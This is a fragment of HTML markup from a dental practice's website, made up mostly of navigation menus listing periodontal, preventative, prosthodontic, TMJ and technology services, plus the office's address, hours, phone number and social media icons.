	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2284"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/" class="elementor-sub-item" tabindex="-1">Periodontal Care</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/arestin/" class="elementor-sub-item" tabindex="-1">Arestin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gingivectomy/" class="elementor-sub-item" tabindex="-1">Gingivectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/guided-tissue-regeneration/" class="elementor-sub-item" tabindex="-1">Guided Tissue Regeneration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-contouring-reshaping/" class="elementor-sub-item" tabindex="-1">Gum Contouring &amp; Reshaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-grafting/" class="elementor-sub-item" tabindex="-1">Gum Grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-cleaning/" class="elementor-sub-item" tabindex="-1">Periodontal Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-splint/" class="elementor-sub-item" tabindex="-1">Periodontal Splint</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/perioprotect/" class="elementor-sub-item" tabindex="-1">PerioProtect</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/scaling-and-root-planing/" class="elementor-sub-item" tabindex="-1">Scaling and Root Planing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2286"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/" class="elementor-sub-item" tabindex="-1">Preventative Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/breathrx/" class="elementor-sub-item" tabindex="-1">BreathRX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/custom-mouthguards/" class="elementor-sub-item" tabindex="-1">Custom Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item" tabindex="-1">Occlusal Night Guards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-b-toothbrush/" class="elementor-sub-item" tabindex="-1">Oral B Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-cancer-screenings/" class="elementor-sub-item" tabindex="-1">Oral Cancer Screenings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/rotadent/" class="elementor-sub-item" tabindex="-1">Rotadent</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/silver-diamine-fluoride/" class="elementor-sub-item" tabindex="-1">Silver Diamine Fluoride</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/sonicare-toothbrush/" class="elementor-sub-item" tabindex="-1">Sonicare Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/under-armour-mouthguards/" class="elementor-sub-item" tabindex="-1">Under Armour Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/waterpik/" class="elementor-sub-item" tabindex="-1">Waterpik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2293"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/" class="elementor-sub-item" tabindex="-1">Prosthodontics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/dental-implants/" class="elementor-sub-item" tabindex="-1">Dental Implants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/flippers-and-removable-partial-dentures/" class="elementor-sub-item" tabindex="-1">Flippers and Removable Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/full-and-partial-dentures/" class="elementor-sub-item" tabindex="-1">Full and Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-dentures/" class="elementor-sub-item" tabindex="-1">Implant-Retained Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-partials/" class="elementor-sub-item" tabindex="-1">Implant-Retained Partials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item" tabindex="-1">TMJ Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/botox-for-tmd/" class="elementor-sub-item" tabindex="-1">Botox® for TMD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item" tabindex="-1">Cone Beam 3D Imaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item" tabindex="-1">Occlusal Night Guards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2259"><a href="https://cobblecreekdental.com/technology/" class="elementor-item" tabindex="-1">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item" tabindex="-1">Cone Beam 3D Imaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://cobblecreekdental.com/technology/digital-x-rays/" class="elementor-sub-item" tabindex="-1">Digital X-Rays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://cobblecreekdental.com/technology/intraoral-camera-technology/" class="elementor-sub-item" tabindex="-1">Intraoral Camera Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://cobblecreekdental.com/medit-i700-intraoral-scanner/" class="elementor-sub-item" tabindex="-1">Medit i700 Intraoral Scanner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://cobblecreekdental.com/nitrous-oxide-2/" class="elementor-sub-item" tabindex="-1">Nitrous Oxide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://cobblecreekdental.com/technology/laser-therapy/" class="elementor-sub-item" tabindex="-1">Laser Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://cobblecreekdental.com/technology/ultrasonics/" class="elementor-sub-item" tabindex="-1">Ultrasonics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Zoom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://cobblecreekdental.com/tvs-overhead-with-disney-plus/" class="elementor-sub-item" tabindex="-1">TV’s overhead with Disney Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://cobblecreekdental.com/dental-services/bioclear/" class="elementor-item" tabindex="-1">Bioclear</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://cobblecreekdental.com/patient-reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://cobblecreekdental.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2698"><a href="https://cobblecreekdental.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-sub-item" tabindex="-1">Request an Appointment</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f91a254" data-id="f91a254" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efe63e6 elementor-grid-mobile-4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="efe63e6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-ab15333" href="#" title="Call Us">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-71528bb" href="/contact" title="Contact Us">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-42af8b3" href="https://www.google.com" target="_blank" title="Find Us On Google">
						<span class="elementor-screen-only">Google</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-google" viewBox="0 0 488 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-calendar-alt elementor-repeater-item-ae17a09" href="/contact/request-an-appointment/" title="Request an Appointment">
						<span class="elementor-screen-only">Calendar-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2355d55 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2355d55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7722013" data-id="7722013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b763a76 elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b763a76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2274 N Washington Blvd #204 North Ogden, UT 84414</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(801) 399-0458</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon-Thurs: 7am–4pm, Fri: 7am–2pm</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5bd7637" data-id="5bd7637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56895c0 elementor-grid-4 elementor-widget__width-initial elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56895c0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/cobblecreekdental" target="_blank" title="Visit our Facebook">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dccfaf9" href="https://www.instagram.com/cobblecreekdental/" target="_blank" title="Visit our Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/cobblecreekdent" target="_blank" title="Visit our Twitter">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-649be97" href="https://en.yelp.com.ph/biz/cobble-creek-dental-north-ogden" target="_blank" title="Visit our Twitter">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0533ba" data-id="b0533ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91c516e elementor-align-justify elementor-widget elementor-widget-button" data-id="91c516e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/contact/request-an-appointment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-279ec90 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="279ec90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:42,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44c0ac3" data-id="44c0ac3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad5374 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ad5374" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cobblecreekdental.com">
			<img width="365" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20127'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2789" alt="" data-lazy-srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" /><noscript><img width="365" height="127" src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" class="attachment-large size-large wp-image-2789" alt="" srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a65ff6" data-id="3a65ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c621417 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c621417" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-c621417" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="https://cobblecreekdental.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-sub-item">Meet the Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-sub-item">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://cobblecreekdental.com/about/areas-we-serve/" class="elementor-sub-item">Areas We Serve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1934"><a href="#" class="elementor-item elementor-item-anchor">New Patients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-sub-item">Before And After</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-sub-item">Financial Information</a></li>
